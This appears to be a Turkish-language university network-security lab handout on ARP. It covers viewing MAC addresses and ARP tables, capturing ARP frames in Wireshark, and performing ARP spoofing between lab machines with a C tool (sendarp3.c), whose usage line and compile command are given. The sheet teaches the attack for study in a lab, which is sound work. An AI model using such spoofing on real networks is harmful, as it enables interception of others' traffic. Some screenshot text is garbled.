# **BLGM 455 Bilgisayar Sistemleri ve Ağ Güvenliği Lab 2 Linux'ta ARP**

**Alexander Chefranov tarafından 24 Nisan 2019'da hazırlandı.** 

**Tansel Sarıhan tarafından 27 Ekim 2019 tarihinde düzenlendi.** 

#### **Samet Reyhanlı tarafından 28 Ekim 2019'da Türkçeye çevrildi.**

Aşağıda verilen ekran görüntülerine ve açıklamalara göre, grup başına iki bilgisayarda, adım 1'den 10'a kadar bir seri deney gerçekleştireceksiniz. Deneylerinizin ekran görüntüleri aşağıda belirtilen metnin *[Buraya Yerleştirin …*] kısmına yerleştirilecektir.

Deney 8 ve 9'da , ARP isteği ve ARP yanıtı için Ethernet ve ARP çerçevelerini doldurun.

### **Raporlama için Ek 1'de verilen kapak sayfasını kullanın ve belirlenen tarihte Labın koordinatör asistanına rapor ve CD'nizi teslim edin.**

Adım 1'den 10'a kadar olan deneyler aşağıda belirtilmiştir:

#### Bölüm 0. Fedora'da KSnapshot ile ekran görüntüsü alma

KSnapshot, KDE masaüstü ortamı için bir ekran görüntüsü programıdır. Deney adımlarınızın ekran görüntüsünü almak için "Alt" düğmesini basılı tutun, ardından F2 düğmesine basın. Tuş kombinasyonu aşağıdaki şekilde gösterildiği gibi bir komut istemi getirecektir.



KSnapshot'ı başlatmak için, ilgili kutuya "ksnapshot" yazın ve ardından "OK" düğmesine tıklayın. Programın kullanıcı arayüzünde, açılır listeden yakalama modunu (tam ekran veya imleç altında pencere) seçin ve "Take a New Snapshot" düğmesini tıklayın. Alınan ekran görüntüsü, "Save As…" düğmesi tıklanarak belirli bir konuma kaydedilebilir.

1. Linux'ta bir makinenin arayüzlerinin MAC adreslerini görüntüleme:

### Ifconfig

| linuxlab@localhost:~/CMPE455                                                                                                    | $\Box$ x       |  |
|----------------------------------------------------------------------------------------------------|----------------|--|
| File Edit Tabs Help                                                                                                    |                |  |
| [linuxlab@localhost ~]\$ ifconfig<br>lo: flags=73 <up,loopback,running> mtu 65536<br/>inet 127.0.0.1 netmask 255.0.0.0<br/>inet6 ::1 prefixlen 128 scopeid 0x10<host><br/>loop  txqueuelen 0  (Local Loopback)<br/>RX packets 10 bytes 940 (940.0 B)<br/>RX errors 0 dropped 0 overruns 0 frame 0<br/>TX packets 10 bytes 940 (940.0 B)<br/>TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0</host></up,loopback,running>                                                                 |                |  |
| p17p1: flags=4163 <up,broadcast,running,multicast> mtu 1500<br/>inet 192.168.181.125  netmask 255.255.255.0  broadcast 192.168.181.255<br/>inet6 fe80::21f:d0ff:fe10:e376 prefixlen 64 scopeid 0x20<link/><br/>ether 00:1f:d0:10:e3:76 txqueuelen 1000 (Ethernet)<br/>RX packets 314 bytes 51349 (50.1 KiB)<br/>RX errors 0 dropped 11 overruns 0 frame 0<br/>TX packets 315 bytes 25671 (25.0 KiB)<br/>TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0</up,broadcast,running,multicast> |                |  |
| [linuxlab@localhost ~]\$ arp<br>192.168.181.1<br>C<br>[linuxlab@localhost ~]\$ cd CMPE455<br>[linuxlab@localhost CMPE455]\$ sudo ./sendarp1                                                                                                    | Iface<br>p17p1 |  |

*[Buraya "ifconfig" için bir ekran görüntüsü ekleyin.] Soru: İki bilgisayarın IPv4 ve MAC adresleri nedir?* 

2. ARP tablosunu Linux'ta görüntüleme:





*[Buraya ARP tablosu için bir ekran görüntüsü ekleyin] Soru: Burada kaç tane host var?* 

3. Hedef ana bilgisayara ping paketleri gönderme: ping destination\_IP\_address

ARP table on the source machine after ping.



*[Buraya Ping için bir ekran görüntüsü ekleyin]*  İki bilgisayarı pingleyin, ARP tablosunu tekrar kontrol edin *[Ping sonrası ARP tablosu için bir ekran görüntüsü ekleyin]* 

#### *4. Traceroute*

*[Buraya www.google.com'a yapılan Traceroute için bir ekran görüntüsü ekleyin]* 

#### 5. Wireshark

#### Launch: sudo wireshark

|                                                                                                    |                                                                                        | The Wireshark Network Analyzer [Wireshark 1.10.14 (Git Rev Unknown from unknown)]<br>$-6x$                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Capture Analyze Statistics Telephony Tools Internals Help<br>File<br>Edit View<br>Go                                                                                                    |                                                                                        | linuxlab@localhost:~/CMPE455<br>$  \times$                                                                                                    |
| $\Box$ X $\circ$ I Q $\circ$ $\circ$ $\circ$<br>$\blacksquare$<br>$\odot$<br>⊜                                                                                                    |                                                                                        | File Edit Tabs Help                                                                                                    |
| Filter:                                                                                                    | <b>Expression</b> Clear Apply                                                          | 3614 ?<br>00:00:00 knotify4<br>3769 ?<br>00:00:06 chrome<br>3799 ?<br>00:00:06 chrome<br>3817 ?<br>00:00:05 chrome                                                                                                    |
| The World's Most Popular Network Protoc<br><b>WIRESHARK</b><br>Version 1.10.14 (Git Rev Unknown from unknown)                                                                                                    |                                                                                        | 3837 ?<br>00:00:06 chrome<br>3847 ?<br>00:00:00 kworker/1:0<br>3848 ?<br>00:00:00 kworker/0:1<br>3875 pts/1<br>00:00:01 dumpcap <defunct><br/>00:00:00 kworker/1:1<br/>3907 ?<br/>3909 ?<br/>00:00:00 kworker/0:2</defunct>                                                                                                    |
| Capture                                                                                                    |                                                                                        | 00:00:59 chrome<br>3920 ?                                                                                                    |
| Interface List<br>◉<br>Live list of the capture interfaces<br>(counts incoming packets)<br>Start<br>Choose one or more interfaces to capture from, then Start<br>nflog<br>nfqueue<br>usbmon1<br>usbmon2<br>usbmon3<br>usbmon4<br>usbmon5<br>p17p1<br>any | Open<br>▱<br>Open a previously ca<br>Open Recent:<br>Sample Ca<br>A rich assortment of | 00:00:00 ps<br>3937 pts/0<br>[linuxlab@localhost CMPE455]\$ ps -A  grep wireshark<br>00:18:12 wireshark<br>1365 pts/1<br>[linuxlab@localhost CMPE455]\$ kil 1365<br>bash: kil: command not found<br>[linuxlab@localhost CMPE455]\$ kill 1365<br>bash: kill: (1365) - Operation not permitted<br>[linuxlab@localhost CMPE455]\$ sudo kill 1365<br>[sudo] password for linuxlab:<br>Sorry, try again.<br>[sudo] password for linuxlab:<br>[linuxlab@localhost CMPE455]\$ sudo wireshark |
| La Loopback: lo                                                                                                    |                                                                                        |                                                                                                    |
| <b>Capture Options</b><br>$\odot$<br>Start a capture with detailed options<br><b>Capture Help</b>                                                                                                    |                                                                                        |                                                                                                    |
| No Packets<br>Ready to load or capture                                                                                                    |                                                                                        | Profile: Default                                                                                                    |
| Đ<br>linuxlab dinuxlab CMPE455 7 myping CHow to  inux                                                                                                    |                                                                                        | $\blacksquare$ 15:36<br>The Wir<br>[galcula] Internet<br>netinet<br>include                                                                                                    |

*[Buraya Wireshark launch için bir ekran görüntüsü ekleyin]* 

#### 6. Arp Filtreleme

Filtre alanına: arp

#### Sample Ethernet frame with ARP request:



*[Buraya ARP Yanıtı(Reply) için bir ekran görüntüsü ekleyin]* 

ARP yanıtı içeren örnek Ethernet çerçevesi:

| *em1 [Wireshark 1.10.3 (SVN Rev Unknown from unknown)]                                                                             | $-9x$         |
|----------------------------------------------------------------------------------------------------|---------------|
| Edit View Go Capture Analyze Statistics Telephony Tools Internals Help                                                             |               |
| $\bullet$                                                                                                    |               |
| v Expression Clear Apply Save<br>Filter: arp                                                                                       |               |
| <b>Destination</b><br><b>Time</b><br>i Protoci Lengt i Info<br>No.<br>Source<br>WWW. WWW. THITING T. L. ALL TWATERS                | $\frac{1}{2}$ |
| 108 46.93587800(HonHaiPr 21:d1:19 HonHaiPr 21:c9:ae<br><b>ARP</b><br>60 192.168.181.158 is at d0:27:88:21:d1:19                    | $\checkmark$  |
| > Frame 108: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface 0                                              |               |
| Ethernet II, Src: HonHaiPr 21:d1:19 (d0:27:88:21:d1:19), Dst: HonHaiPr 21:c9:ae (d0:27:88:21:c9:ae)                                |               |
| Destination: HonHaiPr 21:c9:ae (d0:27:88:21:c9:ae)                                                                                 |               |
| Address: HonHaiPr_21:c9:ae (d0:27:88:21:c9:ae)                                                                                     |               |
| $\frac{1}{2}$ 0.    = LG bit: Globally unique address (factory default)<br>0     = IG bit: Individual address (unicast)            |               |
| > Source: HonHaiPr 21:d1:19 (d0:27:88:21:d1:19)                                                                                    |               |
| Address: HonHaiPr_21:d1:19 (d0:27:88:21:d1:19)                                                                                     |               |
| $\begin{array}{ccc} \cdot & \dots & \dots & \dots & \dots & \dots \end{array}$ = LG bit: Globally unique address (factory default) |               |
|                                                                                                    |               |
| Type: ARP (0x0806)                                                                                                    |               |
|                                                                                                    |               |
| v Address Resolution Protocol (reply)                                                                                              |               |
| Hardware type: Ethernet (1)                                                                                                    |               |
| Protocol type: IP (0x0800)                                                                                                    |               |
| Hardware size: 6<br>Protocol size: 4                                                                                               |               |
| Opcode: reply (2)                                                                                                    |               |
| Sender MAC address: HonHaiPr 21:d1:19 (d0:27:88:21:d1:19)                                                                          |               |
| Sender IP address: 192.168.181.158 (192.168.181.158)                                                                               |               |
| Target MAC address: HonHaiPr 21:c9:ae (d0:27:88:21:c9:ae)                                                                          |               |
| -Target IP address: 192.168.181.159 (192.168.181.159)                                                                              |               |
|                                                                                                    |               |
|                                                                                                    |               |
|                                                                                                    |               |
|                                                                                                    |               |
| d0 27 88 21 c9 ae d0 27 88 21 d1 19 08 06 00 01<br>The basic of a career<br>0000                                                   |               |
| 0010 08 00 06 04 00 02 d0 27 88 21 d1 19 c0 a8 b5 9e<br>. '<br>0020 d0 27 88 21 c9 ae c0 a8 b5 9f 00 00 00 00 00 00<br>.'.!        |               |
| ******** ****                                                                                                    |               |
| O * File: "/var/tmp/wireshark_pcapng_e Packets: 149 · Displayed: 22 (14.8%) · Dropped: 0 (0.0%)<br>Profile: Default                |               |

*[ARP Yanıtı ile Ethernet çerçevesinin ekran görüntüsünü buraya ekleyin] Soru: Ethernet çerçevesindeki kaynak ve hedef MAC adresleri nelerdir?*

#### 7. ARP yanıt programı: sendarp3.c (bkz.Ek 2)

ARP sahtekarlığını gerçekleştirmek için Ek 2'de verilen C kodunu bir araç olarak kullanacağız. Sendarp3 programı saldırgandan kurbana ARP yanıtı gönderir. Kullanulan paremetreler: **interface bilgisayarın adı**, **target IP address MAC'I sahtelenen IP**, **spoof MAC address** (saldırgan MAC adresi veya sahte MAC adresi), **IP address of the victim**, **kurbanın MAC adresi**, and the **number of ARP replies (ARP yanıt sayısı)**. Programın kullanımı aşağıdaki şekilden görülebilir.

Kullanim: ./sendarp3 <interface> < target IP\_address> < spoof\_mac> <victim\_ip> <victim\_mac> <num\_of\_reply>

Girilen IP ve MAC adreslerinin ARP yanıt alanlarında kullanıldığını hatırlayalım.



Sendarp3 programını kullanmak için yukarıda belirtilen parametreleri bilmemiz gerekir. Arayüz adını, MAC adresini ve IP adresini görmek için ifconfig komutu kullanılabilir. (Aşağıdaki şekle bakın)

```
tsarihan@asus:~
```

```
[tsarihan@asus ~]$ ifconfig
enp4s0f2: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
       ether 74:d0:2b:13:04:7d txqueuelen 1000 (Ethernet)
       RX packets 0 bytes 0 (0.0 B)
       RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 0 bytes 0 (0.0 B)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP, LOOPBACK, RUNNING> mtu 65536
       inet 127.0.0.1 netmask 255.0.0.0
       inet6 ::1 prefixlen 128 scopeid 0x10<host>
       loop txqueuelen 1000 (Local Loopback)
       RX packets 29 bytes 2170 (2.1 KiB)
       RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 29 bytes 2170 (2.1 KiB)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
virbr0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
       inet 192.168.122.1 netmask 255.255.255.0 broadcast 192.168.122.255
       ether 52:54:00:05:ee:ac txqueuelen 1000 (Ethernet)
       RX packets 0 bytes 0 (0.0 B)
       RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 0 bytes 0 (0.0 B)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlp3s0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
       inet 192.168.7.102 netmask 255.255.255.0 broadcast 192.168.7.255
       inet6 fe80::c658:612b:15d3:cd8b prefixlen 64 scopeid 0x20<link>
       ether 6c:71:d9:67:c0:af txqueuelen 1000 (Ethernet)
       RX packets 18875 bytes 10758813 (10.2 MiB)
       RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 12486 bytes 1775372 (1.6 MiB)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[tsarihan@asus ~]$
```
ifconfig komutunun bir örnek çıktısı yukarıdaki şekilden görülebilir. Şekil, arayüz adlarını (enp4s0f2 ‐ kablolu, wlp3s0 ‐ kablosuz), IP adreslerini (inet: 192.168.7.102) ve MAC adresini (eter: 6c: 71: d9: 67: c0: af) gösterir. Örnek kablosuz arayüz kullanılarak hazırlandığı için arayüz adı olarak "wlp3s0" kullanılmıştır ancak laboratuvarda "e" ile başlayan kablolu arayüz adını kullanacağız.

Başlangıçta sendarp3.c programı aşağıda verilen komut satırı kullanılarak yürütülebilir bir dosya oluşturmak için derlenmeli ve bağlanmalıdır. gcc –o sendarp3 sendarp3.c

#### 8. ARP sahtekarlığı

 $\alpha$ 

Şimdi Adım 7'de verilen komut satırını kullanarak saldırgandan kurbana on ARP yanıtı oluşturun. Öğle yemeği Wireshark ve fotoğraf çekmeye başlayın.

Aşağıda, 192.168.181.159'den 192.168.181.158'e 192.168.181.159'nin MAC adresini 00:11:22:33:44:01 sahte MAC olarak zehirlemek için on ARP yanıtı oluşturan örnek bir örnek verilmiştir (program başlatma ve Wireshark çıktısı):

# *[ARP Reply programı çalışınca oluşan ekran görüntüsünü ve gönderen ana bilgisayardaki Wireshark çıktısını buraya ekleyin]*

192.168.181.158'de alınan ARP yanıtları (ARP tablosu, ARP yanıtlarının alınmasından önce ve sonrasını gösterin (ARP sahtekarlığı öncesinde ve sonrasında):

# *[Alıcı ana bilgisayarda ARP sahtekarlığı öncesinde ve sonrasında Wireshark çıktısının ve ARP tablosunun ekran görüntüsünü buraya ekleyin]*

Soru: ARP sahtekarlığı nasıl yapılır?

9. Wireshark'ta, ARP istek ve yanıt paketlerinin ekran görüntülerini alın (ARP isteği ve yanıt mesajları için Wireshark tarafından gösterilen verilerden).

#### *[[ARP İsteği olan Ethernet çerçevesinin ekran görüntüsünü buraya ekleyin]*

Aşağıda verilen Ethernet çerçevesi ve ARP mesaj yapılarını kullanarak Ethernet çerçevesinin **MAC destination**, **MAC source** ve **Ethertype** alanlarını ve ARP paketinin tüm alanlarını doldurmak için bir tablo oluşturun.

#### *[ARP Yanıtı ile Ethernet çerçevesinin ekran görüntüsünü buraya ekleyin]*

Aşağıda verilen Ethernet çerçevesi ve ARP mesaj yapılarını kullanarak, Ethernet çerçevesinin **MAC destination**, **MAC source** ve **Ethertype** alanlarını ve ARP paketinin tüm alanlarını doldurmak için bir tablo oluşturun.

## *[ARP Adres Sahteciliği Yanıtı içeren Ethernet çerçevesinin ekran görüntüsünü buraya ekleyin]*

Aşağıda verilen Ethernet çerçevesi ve ARP mesaj yapılarını kullanarak, Ethernet çerçevesinin **MAC destination**, **MAC source**  ve **Ethertype** alanlarını ve ARP paketinin tüm alanlarını doldurmak için bir tablo oluşturun.

Ethernet Çerçeve yapısı https://en.wikipedia.org/wiki/Ethernet\_frame den alınmıştır.



ARP mesaj yapısı https://en.wikipedia.org/wiki/Address\_Resolution\_Protocol)'den alınmıştır.



